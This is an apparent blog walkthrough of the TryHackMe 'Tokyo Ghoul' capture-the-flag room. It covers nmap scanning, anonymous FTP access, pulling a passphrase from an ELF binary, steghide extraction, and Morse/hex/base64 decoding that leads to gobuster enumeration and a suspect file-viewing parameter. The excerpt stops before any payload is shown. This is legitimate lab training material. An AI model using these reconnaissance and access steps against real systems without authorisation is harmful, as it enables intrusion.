TryHackMe - Tokyo Ghoul
Instructions
This room took a lot of inspiration from psychobreak , and it is based on Tokyo Ghoul anime.
Alert: This room can contain some spoilers ‘only s1 and s2 ‘ so if you are interested to watch the anime, wait till you finish the anime and come back to do the room
The machine will take some time, just go grab some water or make a coffee.
Task 2: Where am I?
┌──(kali㉿kali)-[~]
└─$ sudo nmap -p- --min-rate 5000 -Pn tokyoghoul.thm
[sudo] password for kali:
Starting Nmap 7.93 ( https://nmap.org ) at 2023-08-30 12:46 EDT
Nmap scan report for tokyoghoul.thm (10.10.128.45)
Host is up (0.19s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 16.25 seconds
┌──(kali㉿kali)-[~]
└─$ sudo nmap -sC -sV -A -Pn -p 21,22,80 tokyoghoul.thm
[sudo] password for kali:
Starting Nmap 7.93 ( https://nmap.org ) at 2023-08-30 12:46 EDT
Nmap scan report for tokyoghoul.thm (10.10.128.45)
Host is up (0.19s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_drwxr-xr-x 3 ftp ftp 4096 Jan 23 2021 need_Help?
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.9.63.75
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 2
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 fa9e38d395df55ea14c949d80a61db5e (RSA)
| 256 adb7a75e36cb32a090908e0b98308a97 (ECDSA)
|_ 256 a2a2c81496c5206885e541d0aa538bbd (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Welcome To Tokyo goul
|_http-server-header: Apache/2.4.18 (Ubuntu)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 5.4 (99%), Linux 3.10 - 3.13 (95%), ASUS RT-N56U WAP (Linux 3.4) (95%), Linux 3.16 (95%), Linux 3.1 (93%), Linux 3.2 (93%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (92%), Sony Android TV (Android 5.0) (92%), Android 5.0 - 6.0.1 (Linux 3.4) (92%), Android 5.1 (92%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 21/tcp)
HOP RTT ADDRESS
1 184.49 ms 10.9.0.1
2 184.57 ms tokyoghoul.thm (10.10.128.45)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 24.43 seconds
Task 3: Planning to escape
Open web-browser and access the main page of the target’s IP:

Click on the link at the bottom of the page:

View the page source > Read the comment line:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
<html>
<head>
<title>Jason room</title>
<link rel="stylesheet" type="text/css" href="../css/mainstylesheet.css" />
</head>
<body>
<h1 style="text-align: center;">Help him</h1>
<div class="center-wrapper">
<img src="jason.gif" />
</div>
<!-- look don't tell jason but we will help you escape , here is some clothes to look like us and a mask to look anonymous and go to the ftp room right there you will find a freind who will help you -->
</body>
</html>
From the nmap scan, the ftp service allows the anonymous login → Let’s login through FTP:
┌──(kali㉿kali)-[~/TryHackMe/TokyoGhoul]
└─$ ftp tokyoghoul.thm
Connected to tokyoghoul.thm.
220 (vsFTPd 3.0.3)
Name (tokyoghoul.thm:kali): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -la
229 Entering Extended Passive Mode (|||42821|)
150 Here comes the directory listing.
drwxr-xr-x 3 ftp ftp 4096 Jan 23 2021 .
drwxr-xr-x 3 ftp ftp 4096 Jan 23 2021 ..
drwxr-xr-x 3 ftp ftp 4096 Jan 23 2021 need_Help?
Access need_Help? directory and list it:
ftp> cd need_Help?
250 Directory successfully changed.
ftp> ls -la
229 Entering Extended Passive Mode (|||43513|)
150 Here comes the directory listing.
drwxr-xr-x 3 ftp ftp 4096 Jan 23 2021 .
drwxr-xr-x 3 ftp ftp 4096 Jan 23 2021 ..
-rw-r--r-- 1 ftp ftp 480 Jan 23 2021 Aogiri_tree.txt
drwxr-xr-x 2 ftp ftp 4096 Jan 23 2021 Talk_with_me
Transfer file Aogiri_tree.txt to the local:
ftp> get Aogiri_tree.txt
local: Aogiri_tree.txt remote: Aogiri_tree.txt
229 Entering Extended Passive Mode (|||48864|)
150 Opening BINARY mode data connection for Aogiri_tree.txt (480 bytes).
100% |***********************************************************************| 480 1.68 MiB/s 00:00 ETA
226 Transfer complete.
480 bytes received in 00:00 (2.53 KiB/s)
Keep continue with the Talk_with_me and transfer all the files inside:
ftp> cd Talk_with_me
250 Directory successfully changed.
ftp> ls -la
229 Entering Extended Passive Mode (|||44201|)
150 Here comes the directory listing.
drwxr-xr-x 2 ftp ftp 4096 Jan 23 2021 .
drwxr-xr-x 3 ftp ftp 4096 Jan 23 2021 ..
-rwxr-xr-x 1 ftp ftp 17488 Jan 23 2021 need_to_talk
-rw-r--r-- 1 ftp ftp 46674 Jan 23 2021 rize_and_kaneki.jpg
226 Directory send OK.
ftp> mget *
mget need_to_talk [anpqy?]? a
Prompting off for duration of mget.
229 Entering Extended Passive Mode (|||43403|)
150 Opening BINARY mode data connection for need_to_talk (17488 bytes).
100% |***********************************************************************| 17488 84.49 KiB/s 00:00 ETA
226 Transfer complete.
17488 bytes received in 00:00 (44.02 KiB/s)
229 Entering Extended Passive Mode (|||43391|)
150 Opening BINARY mode data connection for rize_and_kaneki.jpg (46674 bytes).
100% |***********************************************************************| 46674 122.56 KiB/s 00:00 ETA
226 Transfer complete.
46674 bytes received in 00:00 (81.87 KiB/s)
There is nothing left. Get back to the local machine and analyze the transferred files!
Aogiri_tree.txt
Why are you so late?? i've been waiting for too long .
So i heard you need help to defeat Jason , so i'll help you to do it and i know you are wondering how i will.
I knew Rize San more than anyone and she is a part of you, right?
That mean you got her kagune , so you should activate her Kagune and to do that you should get all control to your body , i'll help you to know Rise san more and get her kagune , and don't forget you are now a part of the Aogiri tree .
Bye Kaneki.
It just a simple note.
need_to_talk
┌──(kali㉿kali)-[~/TryHackMe/TokyoGhoul]
└─$ file need_to_talk
need_to_talk: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=adba55165982c79dd348a1b03c32d55e15e95cf6, for GNU/Linux 3.2.0, not stripped
It is the ELF executable file → Set the +x to the file and try to execute it to see what would happen:
┌──(kali㉿kali)-[~/TryHackMe/TokyoGhoul]
└─$ chmod +x need_to_talk
┌──(kali㉿kali)-[~/TryHackMe/TokyoGhoul]
└─$ ls -l need_to_talk
-rwxr-xr-x 1 kali kali 17488 Jan 23 2021 need_to_talk
┌──(kali㉿kali)-[~/TryHackMe/TokyoGhoul]
└─$ ./need_to_talk
Hey Kaneki finnaly you want to talk
Unfortunately before I can give you the kagune you need to give me the paraphrase
Do you have what I'm looking for?
> yes
Hmm. I don't think this is what I was looking for.
Take a look inside of me. rabin2 -z
The yes answer is not correct (definitely!). Luckily, the last-line message tells me what to do → use rabin2 -z:
┌──(kali㉿kali)-[~/TryHackMe/TokyoGhoul]
└─$ rabin2 -z need_to_talk
[Strings]
nth paddr vaddr len size section type string
―――――――――――――――――――――――――――――――――――――――――――――――――――――――
0 0x00002008 0x00002008 9 10 .rodata ascii [REDACTED]
1 0x00002018 0x00002018 37 38 .rodata ascii Hey Kaneki finnaly you want to talk \n
2 0x00002040 0x00002040 82 83 .rodata ascii Unfortunately before I can give you the kagune you need to give me the paraphrase\n
3 0x00002098 0x00002098 35 36 .rodata ascii Do you have what I'm looking for?\n\n
4 0x000020c0 0x000020c0 47 48 .rodata ascii Good job. I believe this is what you came for:\n
5 0x000020f0 0x000020f0 51 52 .rodata ascii Hmm. I don't think this is what I was looking for.\n
6 0x00002128 0x00002128 36 37 .rodata ascii Take a look inside of me. rabin2 -z\n
Except all the strings (from 1 → 6 nth) that have appeared since the file executed. The first one (0 nth) have not → Try it:
┌──(kali㉿kali)-[~/TryHackMe/TokyoGhoul]
└─$ ./need_to_talk
Hey Kaneki finnaly you want to talk
Unfortunately before I can give you the kagune you need to give me the paraphrase
Do you have what I'm looking for?
> [REDACTED]
Good job. I believe this is what you came for:
You_found_1t
Another way to explore the right key for the execution is using ghidra or r2.
With ghidra: Access the Symbol Tree section > select function print_flag() > Decode the hex string inside:

With r2:
┌──(kali㉿kali)-[~/TryHackMe/TokyoGhoul]
└─$ r2 need_to_talk
Warning: run r2 with -e bin.cache=true to fix relocations in disassembly
[0x000010f0]> aac
[0x000010f0]> afl
0x000010e0 1 6 sym.imp.__cxa_finalize
0x00001120 4 41 -> 34 sym.deregister_tm_clones
0x0000122d 4 101 sym.print_intro
0x000012e9 4 125 sym.check_password
0x00001292 4 87 sym.slow_type
0x00001366 1 77 sym.print_flag
0x000010b0 1 6 sym.imp.malloc
0x00001050 1 6 sym.imp.puts
0x00001030 1 6 sym.imp.free
0x00001070 1 6 sym.imp.setbuf
0x000010c0 1 6 sym.imp.sleep
0x00001040 1 6 sym.imp.putchar
0x000010d0 1 6 sym.imp.usleep
0x00001080 1 6 sym.imp.printf
0x00001090 1 6 sym.imp.fgets
0x00001060 1 6 sym.imp.strlen
0x000010a0 1 6 sym.imp.strcmp
0x00001000 3 23 sym._init
[0x000010f0]> s sym.print_flag
[0x00001366]> pdf

rize_and_kaneki.jpg

┌──(kali㉿kali)-[~/TryHackMe/TokyoGhoul]
└─$ exiftool rize_and_kaneki.jpg
ExifTool Version Number : 12.57
File Name : rize_and_kaneki.jpg
Directory : .
File Size : 47 kB
File Modification Date/Time : 2021:01:23 17:26:44-05:00
File Access Date/Time : 2023:08:30 12:49:47-04:00
File Inode Change Date/Time : 2023:08:30 12:49:47-04:00
File Permissions : -rw-r--r--
File Type : JPEG
File Type Extension : jpg
MIME Type : image/jpeg
JFIF Version : 1.01
Resolution Unit : None
X Resolution : 1
Y Resolution : 1
Image Width : 1024
Image Height : 576
Encoding Process : Baseline DCT, Huffman coding
Bits Per Sample : 8
Color Components : 3
Y Cb Cr Sub Sampling : YCbCr4:2:0 (2 2)
Image Size : 1024x576
Megapixels : 0.590
Use steghide to extract the hidden data within the passphrase is the key for the need_to_talk’s execution:
┌──(kali㉿kali)-[~/TryHackMe/TokyoGhoul]
└─$ steghide --extract -sf rize_and_kaneki.jpg
Enter passphrase:
wrote extracted data to "yougotme.txt".
Task 4: What Rize is trying to say?
Read the note that has been extracted:
┌──(kali㉿kali)-[~/TryHackMe/TokyoGhoul]
└─$ cat yougotme.txt
haha you are so smart kaneki but can you talk my code
..... .-
....- ....-
....- -....
--... ----.
....- -..
...-- ..---
....- -..
...-- ...--
....- -..
....- ---..
....- .-
...-- .....
..... ---..
...-- ..---
....- .
-.... -.-.
-.... ..---
-.... .
..... ..---
-.... -.-.
-.... ...--
-.... --...
...-- -..
...-- -..
if you can talk it allright you got my secret directory
It is MORSE code!! I copy the MORSE into another text file:
┌──(kali㉿kali)-[~/TryHackMe/TokyoGhoul]
└─$ cat encoded_morse.txt
..... .-
....- ....-
....- -....
--... ----.
....- -..
...-- ..---
....- -..
...-- ...--
....- -..
....- ---..
....- .-
...-- .....
..... ---..
...-- ..---
....- .
-.... -.-.
-.... ..---
-.... .
..... ..---
-.... -.-.
-.... ...--
-.... --...
...-- -..
...-- -..
Then use more2ascii tool to decode the MORSE:
┌──(kali㉿kali)-[~/TryHackMe/TokyoGhoul]
└─$ morse2ascii encoded_morse.txt
MORSE2ASCII 0.2
by Luigi Auriemma
e-mail: aluigi@autistici.org
web: aluigi.org
- open encoded_morse.txt
- decoded morse data:
5a 44 46 79 4d 32 4d 33 4d 48 4a 35 58 32 4e 6c 62 6e 52 6c 63 67 3d 3d
Use xxd to decode the hex output:
┌──(kali㉿kali)-[~/TryHackMe/TokyoGhoul]
└─$ echo "5a 44 46 79 4d 32 4d 33 4d 48 4a 35 58 32 4e 6c 62 6e 52 6c 63 67 3d 3d" | xxd -r -p
ZDFyM2M3MHJ5X2NlbnRlcg==
Finally, decode the output with base64:
┌──(kali㉿kali)-[~/TryHackMe/TokyoGhoul]
└─$ echo "ZDFyM2M3MHJ5X2NlbnRlcg==" | base64 -d
[REDACTED]
I use the output as a path/directory and append it with the original target’s domain:

OK! As you wish! Use gobuster to enumerate the directories:
1
2
3
4
5
6
7
8
9
10
11
12
┌──(kali㉿kali)-[~/Wordlists] └─$ gobuster dir -w directory-list-2.3-medium.txt
-t 50 --no-error -u http://tokyoghoul.thm/[REDACTED]/
=============================================================== Gobuster v3.6 by
OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
=============================================================== [+] Url:
http://tokyoghoul.thm/[REDACTED]/ [+] Method: GET [+] Threads: 50 [+] Wordlist:
directory-list-2.3-medium.txt [+] Negative Status codes: 404 [+] User Agent:
gobuster/3.6 [+] Timeout: 10s
=============================================================== Starting
gobuster in directory enumeration mode
=============================================================== /[REDACTED]
(Status: 301) [Size: 333] [--> http://tokyoghoul.thm/[REDACTED]/[REDACTED]/]

View the page source and I regconise that the options NO and YES both have the same value:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
<html>
<head>
<link href="https://fonts.googleapis.com/css?family=IBM+Plex+Sans" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="style.css">
</head>
<body>
<div class="menu">
<a href="index.php">Main Page</a>
<a href="index.php?view=flower.gif">NO</a>
<a href="index.php?view=flower.gif">YES</a>
</div>
<p><b>Welcome Kankei-Ken</b><br><br>So you are here , you make the desision , you really want the power ?
Will you accept me?
Will accept your self as a ghoul?</br></p>
<img src='https://i.imgur.com/9joyFGm.gif'> </body>
</html>
I click on one of them and it displays nothing:
